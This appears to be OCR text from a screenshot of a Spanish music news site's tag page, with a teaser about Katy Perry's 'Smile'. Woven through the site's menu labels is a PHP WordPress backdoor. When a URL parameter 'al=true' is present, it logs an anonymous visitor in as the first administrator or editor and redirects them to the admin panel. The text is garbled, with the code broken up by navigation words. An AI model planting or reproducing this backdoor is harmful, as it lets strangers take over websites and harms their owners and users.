
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "SAMILE"
924
MUSICMANÍA
«Smile», la nueva entrega del próximo disco de Katy